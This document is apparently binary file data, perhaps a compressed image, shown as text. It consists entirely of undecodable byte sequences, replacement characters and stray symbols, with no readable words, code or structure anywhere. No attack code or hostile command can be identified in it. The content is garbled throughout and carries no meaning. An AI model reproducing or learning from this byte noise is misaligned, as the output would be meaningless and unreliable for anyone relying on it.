��]q81���`�+[����j�1 ��}B�FQ�W�vZ������Aa�	�m��v98B��z�R��hHc�m�~qu�h Р�� `��a�w�zv��[�.Hu��`W�QOYSe� ^�*.�0�>*	��d�j�j�gwS��;q�T�4�wv@l5�s��Ϸ}sfw��L����Ņ�jZl�+r�<���g�
�q�
u���7r� ����l˲�
pi�X4�v�p�����>�؊MА ��0�ݪJ���HaW�-7�i�L�wB�w��� ��� ��/��qv$v���q��vq��J{��c�}DCD�����{��  XcC*�,�̴�
��L:���������6�̜��Z��Y���e�h�1��В���M���	�	Ҝ�n���)���ȃ��d�����r6��2�]�)�z�Q�.�О�px�Zk����y.%�\�@� ��Pj|vg���$��4�a�
��)���j�� p^ l���ӑ�4� K1Klh��k��`�׭���6ǜjܹK�<�=��iJ�%�"s���`�h��pN�^M�L,�-I֢0���	}p�&!zJX��
`�� t�z�$��2r<� /@x)w� �0����&!�|�6񃨚��\�ֶ�`��z��r�0;�q�!��
�zb�
���*��ZD�8S�C0��I3�!�`F
��\�Y��b����9�T. �:�PM�6@�f���������ݱ��v���ժ��`���#ġ-�"
��a,�~i/�/г�m���)2�N��8�F��Z3M�Ț� ۆI�$M�m�%��6B5ɬ@����W
]���n�`�.�l
��7 %IIՀ~	$\�H���#̞	�p�F.����V
��ʹg��N����
:��(��.�jA��Ʃ�9�h+�������Wђw�{ߙ0���%>u��uz��1��נ��	��#}�&����D�:0���	�C�\	p��]�$	�泻F
��y��үQ aS �uPA��#� }�/6(�co
�������l����P�}?�P�H�Û����T(�����_��;�m��!�|�}�Ȱ2w�@ �v��~�.y�t�]�	�؇������4@@

(
/))@$?@/@�/��
� ���@��  @� ��������������,���@
���@�@˙�
���!��7 /������Љ�� !�7@7!��@�c`+� }�E�C��.���B�.lh�q���@@�,@����,���e}4�(I��E�4�$��� %j�д��ZF!@�UaF N5=��t��9*hk)�_3��;���NMx��š�$i"a��%M<!��C�h����R��Ȇ(�` H����_(`�h�vќ5���5����uV�T�Btp����G�J���P���7���4�����\`���[�e���ą�&��h	���!ӏ,��Ȑ+]��w�d��.D��߁��5]TG6�P�O@�� F)X�R"�2�T@4UaT���TM]�V�x�ԈD=g�bP8�'�#	����O��^�8@)��b*7���b��	Jq�1�&LR9���I;)x�K;�@�L&d��	j���Z3���809 DL�'�l�[n����[��%(2
t0�&/���@��������X�`�w$�PONu��{��DR}���R}8�B#��@�&�(` ���~&�wO,h��B@/aUU-MM�AX�6;C-he���l�-��v�� $Z���$q��<�D��|����3ؽ7(��@�@e�,p-$p#4��3p��&i��YN3���'k�hVgb8R'�舱i`n�p��m�92@>�ٲ�t������y�v�si-�yK�hI��ǞI2���H���}0��HǛ�V;�b@�@����6�$��u,��<5�����TU�Pm��a{Զ�=��(*��	�)<E�9p	9uo_$�p@`@�2�`��l�ߠ#Y@ D $��1&�Df���f�:�`,q�u���(/�rp��EN!LpC8�1���r�4ǭ�<�9YYZ���^B�z �d�L'=��x=�z��Ww���w���t`�?��\�3�.P�Hm�D/*0�gY�)aI؆"8���H ��B�A`D�`^��J��=�	{��n9���A`.W/�&1�p=f���H�R�~��	�f��&V����b�iF�'i�#b�M;X�pM@��]�d$8��#L�:��� ��zTs�����z&
�N.�>�;I�XQ�$j>+)�_�ֱ��~�{d����q��Xn�W�`mk���.$JQ>+C�����7�u�ư�˶1� ���$ � �hP����5��bH�)�+jA�н�d��B0�� ^�%��	a��)�v��	����d�]��@S����P�2:p�p e�����9�`;�v���\GS{��D4�@��".K��T4��j��͏3&����Kp�q� � ��KV�X$�(�v��1�*VI��H���lЕ�*������-���{������bHd�Kƣ@�ɀf��A�� �jb9�k&�QEf�u�����I���#b��L:��#/1C �I^:�!�6����>�h3:Zg����1$����&��*Bͥ��i*��Kd��e������:9p�j��d�p�_>�7$X��v���6�
�E�*�6\<�n�bа�r����^s���UB\s�d��"�H[eB��X��DAҠ^�����L�L����������� n)��¥4�QM񪌻����f��(�p 7O��By�_�TF3�8��?���#Q�g����j�]d�7!Iس���G@�PU�Sږ�~��(�hE?"���ZY��n��D`����V
��Vl�U L��6[L�Y2� N�5��dP(�-
.�_h�@��2�1i aL��4���w390��r�� �����쥅W�����kI5�w�GL�����)�ެ5��	Yh�DeD 
����-�N1�6&,�l>�9�6�T�± ���@Y[��Ŋ/k���D<g�H{� ��`*XU����a-�;�U],Qd�8�.�S�,��q�� ��&6[ �˹��qє���ZF������8���=�r
B���2&8ѿu!����(,���3H�.�p��X`/h�L��Xl���E��DΘ���5���e�c��b����P�x��RƊ��CQ����e�\��
����NQS'�bIN�cQmX���������k~�
�" 
E�
��{��8w�������{WY�J��A�xh�� ������UE-�\��x]1.�$������e �u�`�{���8Y�_-]�{^7إ�� �����	�8��sD�z^ �Q�~��g�bS�k�ODa����&�^��չ��]*C��%�ɉ&��m�X@��_����B2�P.�.ވP�@�Z��	7e'4	8�[�&\��,R1\��S�B,f�f�uA����E{#@h!b��
4����� �t�Q5mG9 ��S< C$8C��z�1���D��K��Wt�M�F��qq<�ʐ 
h�y'�|�&z1OC� ؠ��k���Aه}P)�Q�)�W���>���r~���*ͦ?j��%9vA?�4qw�Np+=��F&(u�	��wTV���6]6�,�@@�o90-3� ��y��7�Th�5�9�`�{������6`z��'C�t9����^$押@� �#`ħM�W��El"&m�Q�s*8 CFj�(��O	vl2)�a"3�a
�Xb��fhi�k�	k� ��3\~�w9Q�@��זm�B!5�(]�592q�c�3a�x	��F&P�!n�H�+iwV���E�n#�ZQ2�\�G"{� J	Č��?`���U`� ( (���*���s /A,RhƔ�:8mȓЅ12��sӨEv6ql��pS��7pj��nA'ph��f�g|(�2i�t��Fb�������}�plZwlqX��2*a.q~ym�Ӑ�vm�Hvn/�K��	
�+�2+�t�N�+��R�R�fB�`e��6^F!qCS��o-pAJ!�IA�g�fJ��ɕ�B�A�"dX C�K1� �79�cH�!��S<�GC ��0��i��|���d�]Gh1:��ʀj���NxN�q��`��_Y�������'SG�ԃ�l�)�1�)�iu���`�
�!���~'R���b+�n��n8@'$ᔉ
�P 1�əabIj��F0��e�f�t�,�c� G�fhƤHA��i;i�&B�p�U��R�"*�2��qz�w �P�hT
�����X�/䙏T�f�S��wsF;�s&��-��ݨ�����֐
����~�	����GT��@�������k`u����3��1�z�� �{(Z������w�#��n��+��@[H�F�E�vqI{�\#o~U#[���В0R7��S�S�j�8�� ߊ	0/!��aC�@ՙ{a{i�D%�i����^��ZI����f���|aD�	�E/�->'��ږ�'E�P���j;���@�{��w2h
�r��r
08Sl�*P����� gQ�j}������m��5+J�a�{��	��?&�H}�|��Qqw$��Ze��3US�而�JҊ�ي:ŭQ�+�?0�������2YZ]*'�c�9'I�
!.h���#4@��ph�Z���hg{֘�b�Vw�%o;� ����E�1��A
4\T�� �P����B���z�����e���(�l*�u � 9��Z�:Fm*w���=@�q�U�Qfw�n�?
1ѫ�R�(�Rp��hBVv,TK�Fj�6E!d7$� ۢ-`;�d�wg �z���k�/�p"��Q�xB(�a��E/z+b��U k��� ��ECzK�$'��� ܒ�y�6�N��{��lٳ�&�w�q ����s�P��:/� =��(j
u���؇��
~YB���/J���4U�|�4L#Q�Ƴ��vEfR������5�*�N��6WI��'W�0Ɣ�[͊x�r����@�S2�\��F�A��5��\��P$隮}����~�
�0	�P#TC�k< 乆	�� �6�_�MsE���zjl9����s�k��r�q�P�sI�@�����kdhû࠶ .F'���5f�fH+A~�U93�H=����ŧ![gB+,�15��!+�"ŝI_���T���FƋ���!9��X-0�]1�r<�8����s�Zf�ǿ`_1x7�2�=�CL�
�3�W���q[Jo:fx��_.�Cm�ѽоP8�W��j2[�@��� �f+�0�(0)��Q(z{�/*�����9CR� 0��:󆻐l�`��3m�& ��w+H3�����;�N�	G&�e���`sngb�B;qbS��hB����	�XKSUQI�Sq����Gs�M,�bQ�"�y[j��
��tu�4���j���C9�qj�m�̀myңb���
t@�yA.��/�UǠ]�P�@ �mڗ�0�� �p=ه���̼��J�Ú��b�4��>�b'�w��͕蚹JR�`(�v�dI�f��	wU��!q�;�"�GJ\������{}�^w��\���1���$X�_�pO��Z�	����Jl*8Ƴ���P��=0n�0���ZE�Z{��������	ڕ�KY������q�� �j�a3��(�FY��	�ԡ�Զ� ��l�6䠕'.+��mW�Hpw��i��}W�yICVI9Rt]�G_{�����TƇg��*I\N�אW��Iǜ�� ��6��w�8g��_H�H���D��"�2(~/�Q����mv ey���1��]3E���2z����/��:)���h����T�cX/�M�4#�6����ۚ���q)'  ��	�1� 9�	>� 	�F^~� ���4��=��H�'����$ @�0�d2��\I�Z�1�5��Kr�0\�R�f����6T�DQ,Rz��� '|1�`t��5E3��
����@��q�Ai��X�h����K���R�֕�ɘ>2EEW�s`�<�0�k�/�>�	��(���{�^�@4�3�YÑBl�	���ц��� ��3;�����TY�3J�� i/���9�颬I�S���F_�͐��ΰ�0�[���L��3p,�� ۪�r.'z�ך�d �p���1��(��2�y@���Y�Gq���
��� V��F���%���P�#��|Z�ǐ��Ft���ҩ~�n�ϳ�>���u�|��z�� 5ЈYr��@� Y�~\�++�
��w�<�c�f͂�����]e�Y�S<��O�`����5�S��Έ����o��"P�Ē@�@���@)������������9� =7�4��@7!��
�@:�@ @������ ���ɒ�,��ϒ��@ԍ���ԗ���@�/�/����@� 
����
(
(@Pl��(@�X�*T�i�rt
HE�@�8���1 �y(���L@(H�AH�#��=� ����rٺESí�8p(�����FP`��/p !@*U�/�A�*�ӨYq�۴�L�甫4:4�&�	 w�:�P��HW�Q�#�ь�G��I�L9���B��)GB��J�RX�8���.!&�-���	76+��o���M|Z8q�Q��o�瑘3GN�{��u#��V���S�/�?�Q� � 
N�PA����/G#���8Ѓ���0P�I��F	K�$�HO>i�B.�d��@��`9�d�(eVS@D�UU�����UXP���X_}Xxk���T��Ry�	$T���@�u�`�͐�a�A�R��c�TYܕ�@ ����Af�<�C(��B�.@�($�,��FH.���K!�AR��#���@�}��v�#��%�5��s����u�Xǝ9鬃��@��O! �G{a��BM�f� ��g�V4랎p�##y ���I�� ��3YH�9���椁O`BQ��S)�(US��"@�X�e���V6�5׆5n��Tܠ��<�C5wY�x�o$C&Y����Xc�"e!Q*1$+�f�&�d��(*�*k*  �J��Y�Æ�R fgR	��	À�cR��6�,Y
u%�:�`C]%���Nљf�9L�!��AR����!��AZ��D��@g��7�D�Md����G �  J� +I4�dB�Na.��l>U ��&��:�U9%V�TR�Q*�"!l5�!�ei�Շ>Dpfj�(U��p��YA#|m�`"$�c@D|�!� ���}���`?4�g��=Q��d�#r*��k!3@1�@�(��}�?�U�(����0ǳ8�m����'�%�M�B8E;��#�g�b.�h�z�0���G �@T�B��3bk`~|A�R�
#d��n���hn@P4�� � X(�V�j���lZ;Q��8p-�(eqe)WX �<��{��N�9�0�)�pS�̲At`Z��Q�Nח�E�HXR����fI+�X@.��.2�K#e𬌈Fc��L�>Ƽ!.���?JV�L@ �A3��#o����l�d�qڣ��R��o2�����D%��w����y�iىn:�� kZ;�P�@���$d�2B��z��E����W���#� �p�1h 5�,�@hY��&.D�1)P��Z$���SdDRȨrū\H<g��R��).tG���v$��� R_��B��WĢ��;�	�J��K�'�h$>BltQ�`bjzǸ�)�5�H�GC��`�|���.��߹� 7�3r ,�;�Z���G�쨔�d����tTʩ�pj*ၩ��7��{``��d 
�#@���I��xd!�C�<=B70� ��B���� ��LB�d&3��u��	��p�Gã�_fy��� �ű��pX#|Uɡ�&8#��6)���Z�q? ju|	�%����3 A�~��J	���E�{�g�"��L��*"ҔL����i��	��Ql���R�(%�Ȩ��p �)���@���UQ�R82i���hT�i�����QRu -�?8#�� k�jW�C��<B����D�s
ar4V�� H�� �UA ���׺�~D�:͞�0����t���S):����e���@|��ɭ�f� 0
G�T)*H���J� 5-�z���So���ID�"��b��)����ERA�Y0N�a�!H&��b�7�PZ���~k*�K3%8\����O�����7FN�"�QU�� p!���PB5��.nО�R���Dd=��T�"��#<,��U�2)D]I|	��$d!p�M��Zs �elQ��Pzn]�E��d^@�L�,ډ�Mh`�;b�"��$ &`�zt�C�XF$h˺/�%PX	@Ƈ��wИ��%F �$��y�h& V�u�Y� ��
AFD��5��3�:�qX ,��KV��ȉ.`-#Ez��8LA��ўP囜�����s�~��T�v��َ?�Aq<���$^��U������F+����uG�ubG�%���
L�i�DpҮ�kCj�q0R@�|��=ǅ��?
a�&�&P=���$HyA
"� $��k����eGh٠��"� `� |��BęQ���-�2���@.D!� �?C����(�C�����϶`NJ����%	�A��?B#jL�>o�
��뽜��Z�o�,)H�\?�R��OcZ9���������fpAq2Y` ���RV�Qx�K��u��{�$�*F!�@ �B��W2-3�l286��$XBC�P98��b!�Y`�dy]��N�xK�nI�4�m8o o!�b!uqo�p�C��o �%0F�Z��gң1�z���^
!G��F�Q�� ˗"?0x�8��:�7�&?�?�?�C0�8_6��o&�%~2� 	�^H�%=�<�s�9�f�F4�BM�_��^�?���8��������1�@q� 6g��Aq�1G�@&��V��1�b�yEl1� �xb$fM=8� C~s�EM�s����0'E�B%NW��!�4����J�NIo&`y
��l&e��8!�Zw�y�zx��WzP(�Q��;WXF�@�Z(\8{� _rK���6�2��zoH�BNY1}8�|, .�"��$T1}��2��0�X(�G	�imb.7g(��œ<9^��Pj�2����?�#�j�#�!�=��30y��H��K��R&�Ba	8a�`�	!F,ig}@p������B8bM.`�Bx)C�PC�Z9؆M!iI����he�#`�G7t��:��fPe> o�������y�[�#NX6P@����z��S�j�r�Q�^x�
 qh1�"��"3F��qQ���Ow�}w�}QAX�E��}�0>���8P��x ��H�1���D��H�∄�������3���47�T�����?�����D��,5&3�D��B&q<�h���Au�V��A��'��v�X��`}!F��T0T��(X�ց�m������4dG�?!s���m�Q ���St.��A�9����o&� A85�1�]AD���_�8 �����d�3|W8�Vr	����[r%�� p?/ ����f86Z�D-�".RE�$�|y�r?�E�h �pY���y73i��	T�
7�4W�օAم>�	��h���@C�U�t��셛��8@���q?����J�����u�b6*aZ�K����ث�v��D�:!6��,�v>�,ւ-���'-&pDobH�XpxC�7�D�t"H�xB�W��f�>�q�ooq9��z1�@�o@B�cd�d��D��w��c	0901I� �X
W(\� ��@&c(OW��@g�
}x9+��@�Շ��}�0��T�Ap
�p3��3��,�@LQ	)p)�h��D�`��S#4{�V�@K�����A4��H)�j���	����8�	,56�� �#�
q$�V�A(eC�4 J�Xni	&V�$��8���wI�  �ly	�BKfw�� 
px�[h��%�ފ��h9ED��o�Z��Y�Soȹ.��	������A�X�PTX���;8vCRb��hU>)P[��\�S1ZB��Z�@\� �� q�a<��t�!���]=`�G"����w�+B?4� $�#�Z&�;z�"�gQ����F|sSZ�!z�#iN8F>��*	���B)"���?��_D�z��BE��Y�дA	� t�V�?Ke�X�sn��V���  �t��
T���RTg�Vy8������p���~e7.&6��Ȗ�vʆl��v6��*JO�a��\2�O����?EHxmq"�EC�pPy1�2xE��O��o|�8�ǀ\�3�������f4�L���8-�Cފ��O�˼�`�ț��@`�\1��f^� �G���н��1���!�'��3P��R���#(�y�s�<E��8�6��a�Z���@�&o�̌��
t
T��������ǵ@'��S���I=�fڙ��	���%�@��uJ�w��]�qU�@5	7��`vr4ag�'d;R�1X��l�Z� �B���Ӣ�3-�����X�
r-/h�� ǇCn���a-dOE���D�:.Hvd Py(�dK�.f�.��<������l , F�)���z6D�d�0�|d�&�92q!��Ĺ��/S*	�\M��ɣ�֕Ѕ�~/0 A�����	=��	�wQ֙�yA
!}��U�هʧ�6`'7(ʬ�V)��m����<��|�ج͖�D(�q�����s�5?=�M۴�ϖ�� J���})M�)�U��|]a�0&c�S���K� Gg�u�S�3R�T7v��mIl{�����#�?�bӬbS��*�"�-�i��
D���g�w�-C(��{"��CAC���H��N����ǜ��J-Ec6F����<dDp)�0ۻA�d��g����Վբ;&�L*$��ɡlք ���멦u�R�w��L2V�x��Z�;E?n����E�S=}/������)d9ٔ],R�HԜ�֜@������7��E9��t(�<T������Y~L	�G�H�Jyt�&��jEõ��t�ǃ
�p0	��(VlK���~�`���`ji��`��]�;Ca���=-bm��X{)�I��"2�"s8 ���b��U!�cȩ�9�"/�dI&Ǭ�!��nR�e�����E=��zA��ݥ�ïf��\�9גmYߦ��L���P�*~	�,	г=�7�2`KV�a�؟������C��/P
. 4��/��߸��k�60����R~  �DVN���Z�������
�����0�m8F���"_�_\A9?��������%J�J�|�_�����8 0i����}<pM5	��1��R�	V��0�@qcP��Z	ŘݐP �
Hˬ�R��vC,%�t�Ŭo�>�N�mG�z���9�g!�"&��2�p�dQ�#�z����?����;����m��;�	\$so�N&ɐ��<�2�6���o�����[�Z����/��Ϣ��0ĭHuQm��ᒒ�W����P ���?*���7V?�!�GG���园�Y�����ؼgP 5p���]��=��?����G9��5���t��!j�Z�@@/�����

@�=7 ��@��� ��=@����0�@�������@���@����@��!! @!�@�������@@���@&7�8/���xa� A
u㞉�#(H����B�?@��0��$���AK�( ��ݹs-sf̈sgB 8�D�h��8	B"	+�)1,A+������� �U�*H�B��i�B`���$�h��1��ʉ�^<}*�D" ��b)U6�*�T����d���RM��y��N��A4�ӧ3�^�z��a�~��5r뮁[7��6�
�����Ň�b�R ś'r\U���:�t} ��=��S�B�	U�ש�r=Tm�Qi�B��V���#H@�
v�e�� bp (<�0��Ƀ�ba"t3�7h���d#H��h��!�(��&��L<��_]�D��C"��8H�HTE�h0� ��PLɄ�N3� 5%?�4J\q�9�X��>0mrS<9��#:<��B�%OD� �!��E�%dU@ �HVY��V��I����AqA�b6���$���Vv�tTc�A��RN	�W_@� ��s�^�n�d����@�Yg���h�[T���f�j�%[���f�:찃� ?���r��s�9��s�U�''䕇Hv��[a�"�w��'^��3Q�`�$��b)z�����"`�(()+lUG["�0��0�`�0�h�.�k��pb��$"i�`�2��pjN���2��<@u؁>	%�?0�AC����h� 5)SHn���F@LDea�T\*��;c�3g�1e=�;/�S�N��eAh@3�a�t^���d�PU�\��(�Ð�]q�א344$��P©<Z�×�N��Sƅ*Hs���`�B��SR
.٠ٮ 0L�/B��v���Ҧ���`C��R���<�
�,(�����K?�sҟK���f7Laݍ�v�(~����'��.��"W�ܠ�p˛�"U����8�����Zd��XP"\#�4�A��~$$�ah@1�ɸq�	�d��˚i��i?��X�z���D��#D �NG���d2r�#w��Ȏ2��M"����dL0qG����T'q��h`�$���?0d�>��(GO~)�ં8D�p��Y8���-��f<s l� (@�����)���SN5:�@U�'9U���M�O!'��:��^`~�&��R�O��kpV�5(�
��8k<X�.w)�&z������m)�[�ԏRdqJ&<�"O!ƓO,^�a~�G�`���$�\p���;�;�"P��Y�B��F�T
��b�ȧ�:��Mh1
$�:D�f�b��x�
.s�� 6#�9nb��%@ʛh�#��hRsR"�!F�i_zKI�ꔐ1֩0
P�I"�ę�cl/#`�A�tm!
��fRF�! �9P����#x�������q�sq�� ��l,��%�	N�$[��\sZ��s��P�s���`<��d���m!��|*�����w2qұ�J0��k�dm���*O��M	�S��|���<D2����T��|��	�f�}���k=QOش(�G\�
�p�]���@�E�a(`�
�	
Z(�b�P(*�N�&� J@��!=�eY6F��˄��*�	~v�y���:hdӥQ� K�ZL�����c42���Z�&,��(�gZ6.6X�%�Og�6���'V�L蛐e�s�IP��#S=$k|#V�N�<�=ud� ��@Ca ����)~a�2[����4P #�"�K��Z��a���`�����lX&�],P Y����?p/y - L&���l~�m	s��\k"�|�	�`��y҃��OJ���k�$��Ȃ�I�%^A�8��.x�E܇������0��5ŝ���1~�� ���`$��@���a��]�7*�5bV3��,�h��F|���
�IEYD1b��V;4DD���Q���j��!Ma�`%Dᢄ��Sx���?���֤4MNg�*��~�{9�A*@P%�,ޏW���h"� �����`�L=3�T��KS�� ������v26�);ۙ Qw�������9pt �]�F�L�d��A�f���g��V={.\�E:;��k=���%�vJ���2� �B���8\��u]��@�"tZ`@ @�+���ܳ��uu�L��0Y4
:�ˀ�*o3�]�FC���v�� !�)EFc�j#J����6�S�I�F��6�jdKD������lZ��K�z�xN����>���|�J�R���T��Z��� �p�͈�ۢ�k.0=L�>��S5:O!�'�:����]mY3+:��a J�E:V�sNbQ��>�t�%<�6 g����g�@�t�u��Y��5�/k�U�3:dA\��=�T>��i۴	��%ڑ/��;Y�/�+P��` ���q�� /̕j��tf��x���	Ѕ!�OB!� k��x�!eP,�2.`"+�!�Fc)�)0R3n�^��a~eXpzFA$�&{�a��a;�m6c��aզR9� ��SO$dra3Q[�D�`|AET��X�x�p�}0{Re.=�7ه }(�WUX�	š$�@�1 ���X �B�wq�c�7I� H��q��#J3��an�%�_�Bs�ԆX����, -p�j�KE'�eɓl�j�@�sv6�-(8u���B*0�Hֱi�1�U�&v�P[�R>�>X2N�/�hG�7��
�`�hQ�i36jJ"��E1�Px�`��p12ix�V!32vX"�x^)�.���2�^��^0�RE�|�Qz�3�%��5�{�F{��m�a4Q.E5�gQu�c�X'�h�m�Ga�E�R�D 6�Id4`�B��G������+�F��}�'����F�wP��`)� 
�4` O!Z��c��*�d��9��r��'>z���n6�D����hsE���b<�RY��K�#����Բ	˃���Y�RZx��#*��9��v�ϱܳL�$v� /�V>@�:�5p�IU���weJ����w�&�P�t1 _�@���� ��A49 �Pk��2��2� BmxC�j�^U��&̶$�'{�r
���]��$�_�xB5��l�%_� "	7/��u�5AnV&��ShTeɡ��e�y! 3�o`��a3 3�F}�(�g}׷�����y`�
�p �9�d�Čґ��،Laek�:���4��&|1g���+,��Î�l�&���YB-<��x��g�	��ʜ�UZ �=����V�2��S0	y.	�?��	�cJ�s�I�Y 3&	g!N�vN�0 �iM���j[O�x!-�7]:#�'c^���#��2.#�B�Pj�?��c�RDEz�g�T�F�$�RDT뵮4�|cd&.�RS�VE��a�V���7�F��z�P� W
��`�Fj4��8��@p$P3P}p(���:�E�G�-.p ��zf*p**�əD�����qy�W#A��c?t���{Zs�x<�SY�ȨJ�s��W��f5����gƨ�s<#��9g5 L���+8:��i.K�����3x0���<�>A�	��	��hN�զ���3	��Z�n��EO[ȟ����ZOcH��]I��pkbК2��!q�k�&��0xx&1d�ኈ���aR{0J�"�x���^Z��05C3��z��9�nqT��EL2��$�%���A$��P�'��	[���� � +  p�~2f Nq  PB�@f*�A��b@�|4�^�%6B7�S0�+.�T����������%�Q��H-} EK-é���,�I��1�u���rL��*�DI���i��uؤ��`�f����2�ઝ4	����Tm3Vq �{�:x��@g_8�r���i@�1�]��+�Re�������ݰ���P׊2�ca�bDR誺�ڭ���E�P2��+��E5oC�{ѦI
o96[����#ļ��+�G8�'�,(EZV�
�	��{vK
jq�k�=� ���u�X���+��*�+8esJu|8&�1"4�6P��gf<�6`n������C-~��<�S���<��\��a_���quTG��Q�qD0nk���.<���4TS�xeC��J>�5�/��dp	 ;�� # $���6:��/�N�
0 
L�� 	 � �ʂpr]bJ;��A&c�

$by�*���2��{04Qh��$Z�6�:��<Õ�z�v� %��H�:j��PD$�I�ۻ��_75R�SF&1Q�5�F�k�\;=P�{1���FE:��?�����x;����� ����ym����7���\2�
��#8�-O96�H�T+�� �G @s�\f5p�5pBW�����<�#՜�Z�t�� ��i��0�|�.��u�h��p�{	�!Í���	�P9}D��=5PbS%Y��0-I쟂��]�z�9 
m��P�ɕ���`Vv���œ
�^�Е�u�h_jL{ۦ(@{�}��͈=?�dG��5,#�Plg�i�V���SL��RV��E�vm�"%��̬��ț�o�s�(� �v���p8S�}���Tp1���9��z=�v���߽��R;��+/0b�� 8��9��e6��0���ͻI���}�<�gֲ���ͻԴ����Y�}u�BVG#��Zk�(�#/���] @�N�v��3pu	��	�QJ~�(~7� ?�r�0P12  A��O\�� ���ru�Yn�Ӡ�Hyހ2,�GEن#��p�.:304�Z)�f{P�Z��Ⱦ�����N"�Tul�4�`g�h����:n|؉o�$[dr�їw��
ϻH{B&� (�+.�oZA(��%��m�7��9� rA9`�)�y�=����/[& ���f�����dTn��袰�+ga����K�偂 ��q �-TQ���"h<
,Y%���)�����x��ф�eM��ήS��^[�,B�S���A;�R 9`��dϴ�{^�̝�
 ��@�J@ �N�� `�؝0� �1��$@�Z�%d	;U��!^���/�޿yW���<�w��F\���^3�.�j�����,Ү.�B5�^{����7��P&6q���SE�_�6�fܠ�~i<�[;��+rP��p�V:B�q�@��z���9���y�H�B�9 ���OH����h6��+!0H��a�^x֞=�5�6::�����6�?@�@
 5<��:@<��:�@��56@�?�5,����)�)��������@��@į��/@��̮/����
�͓
ە��ؕ
 44!8������Ț
@��(ݘ��20�Ba%
@>P�cRM�0��D$p����?Hڸ0H!�h�4H�n���f�=y��9��	�9t찔cG&D��#ǣGAp !S�W�z�a��J�^p��A���ͣ��ļy,(��O��Rz;�-���*����,X0�T>v~̘l�]@d�Ix�!���8�y^M���J X�!��[o �"4��P�x�
�'�x�G���G.Q��4�� ��!_���A�3 IR���P��jv7B��Ñ�E<���b�&��Ј*
J@	$����,"�*�Bm�Ђˇ��RL1���̈%S̆�,,Jc�2�\��=���͎;vCM7�$W�L�C�Р���m�T�Д�0sMmM0�7�4�P�I�@4�LuSn�Q})��\Ix�x�2Y�M7L�W2�t�N/i�M=��h2HFu�UK5)[��M�6@Xa}U gAzU[�6$p�* q=�����#����_�0��k���e��l�`;����h/� m���ǎК��[q��/|���M@�o�'�.@�g���#oD��p\.�U@B�MB����?(��<�0@�C�_D_��e�];�� �)�)bC�pRJ!��'?�	���`�8X��;�pI%���a��"Co0T�b��lHc21^�̍QNb2�ږ�m�Z\��0�k��m*�s@�NBi1=�$3emtcpM?R1�ތԏB�xP���I�E@T���]�%$>ILIՁ���`�wr�ɂ,iB}��'N��S�*��O7�D�Le=j�Xa��b��S�<��W�P;R���j_����l�+��KO+:�JW����X`��8C}����d�e�2l��߃���@+���lL� � ��P��F11���&^�+�a� I
$�`L'9���ط0��d�J}&f��UA�$����!�
d �@���b" �~"5@�"Ԡ��Gg;s0Y�BhC�-&���+�Z�b�	�kA�6�A�lP�k��Ɠn4�����!l9r���I�Mt�F� p� 2g�)=@M��F���s"霰Xp&݄e�DMlr�e��'?q]L�PjT �Y��~�K�JO��Œ��H[�,p��-�x�[ܢ*[E�1q���4��T1�Xӛ�l�u-+4��*�- ,�@Ȱ�cN���~���D�����ÕV8�h�&��A��� �4��{S�T�D$A
p �m' �$��g�$�я�NBX��>=�:��R�u`e�x��X�dvo1���%b
 U�,s���&$������Ɔ<�a i�@�&:T��J�FʘZm�抪I�bd���Q2��jQ���:��������d�Qj��^�h�=��J
��	�>�)���I4��	�2XQ�r��	������tAN�S�Q҄Q1��zB�D�C����2	�h��_T.w�˝�䷮�]�"̶<2��*]�yC�˫�½$FX�c'8f0���F����C	��1�y�g
�^�X�5%�>�K�� (�ks���N30��,������D�U/��d����	�g7Pʯ&�+^��WH��[�a� (� l8S�B1(�U�|�  
1e'�P���I�|��;D�ZP�h� �ܮ�%��F.�F��(e�J��y$6>�E�c�n���7L�Q�к�)�5v�r �����K�@$bЀ��q��2(�	>?��Ԅ	7);�s�k������@���$t���)���
�+m+K�E����jW�K���'���/MŔ�PU��r�v�<d�~��z�[�>jO1��3�"���yqz��M��i3{qM��,��>��
�?|R"/��@&P���j�����O �!N������hNH&ܜ�ȇ>7��aJ�����*1]O��L�-����eb��d��ʧ�@�zF�&� .2�iqd!��n���:�+a�z���I�l�(nf�r>���v�� �3��rV�
�e�땴�n@�����$&�M����m��=� 45�JGрQ@瀼lT`�IJ�ÒAMl5	��(�Z#���C9u/o[�X��+:��[�����S»�,!��TŸnI�b��ln���r^�����W:���-,gH�w+�͌���d"�,��f$�b�7	r�{�9�rS�JT���tꋄAp�WD���z��.)��h���Fa9��b#f)�<�B����P��5�/�b|c�pq5� �@D:vr��3C� bA4��TFFE)�)�f6rF�U��"�pFZ�F�tR�eatFk�#Z�\��Z�%	W	(�*z��rC7t$=gA2�{��1 �~�8��Xo���8`���!x��9�%�Z�W L�7�u(����(��'7A�4�':*�ip���2�;��x�)��T�L�b5�a^#t�`bt1�E�{�vSI7m�daL�'�-,pQ�f��-`|� m�t=��_�"P_,� W�R�s$= �BGFo�r/��0�1o�@��C0�pk�
��+�' +waun1��m���0��X�3)S��c
5(wDX��D%�T�0���/w�u%��C�T(2E�+b�;'#z\6a�}��|�#��7>������O:�)[Q1=�\o�Wb^g7CgP{�����g�&@P��@�A ��H)���[�R  ʁw�(!,�BJ�3+?!�[}�[?^	n��i��6�����k=kL��;x�y�8�wGf�Wc5J7{�5]��+����+�׈
�,���9	 `���|?0�%-�q
3����_���4`��%� Gb$���5��	S"�s`���P�  P0��~+��zx�CU��uT��1	7H-��a@ɀ�P�b<�r0�92 @��	�<3��	� !5p	5�1qaI2d�����!;�sX�4Y�t� �%A$nV� �ȵ#�7$0f\��R1�<>hG��]&�5�u� � 萄��(THA9RH	��v�%�J9��4	&�B��8P#0���eXw6Q:{���JiIx1QZcvJh�k�l�L{�kS]�����ȗ�z�!F�'�_Ԉ��=�s�ʵC�u��8�}���3����i0�!Тm,p�w ��|�	P� p�n@�!@
�P�Q�p����P�pP�B��d������a֕�Zas� 6@�i�ѧ��5`�5 �1��B!�@	-&,0���=f2�@�:�(��UId��E��L�EY4�tT�6��"�`L@C�
Zl�Mc36� ��B*m�F(��1FY|ك��pu�`7@bp)v�_��>su� Q9��&DIhE9%�PH�� Q@*r�(��1���9�y4Q>a��:��'|y�B� �^�l��F��9$�sz�(����f*�w�Ţk��+��=��]s��E��imޅ,�!p��z}Ϸ�� ������Ux�:o��Y�*�B�ᛔ �A0�
|���0�a<�n\A��q1��a蘎�'֫4U`�b-f!)���?S�����
�EeT"�2nqu[#�����IUOe�ze/h&!ipP"g	��!���o+�g��4	�
�1�Zc�w�q�@�b׋��7��7�'{bK%F9%K�X*
p�D@�e0�(�Y �Ya�'!�s,`<ZY�T�'�v�dh�2(����Qq[Z]c���DY� `*�p5j�_v�zш�f��1]�y�٘��
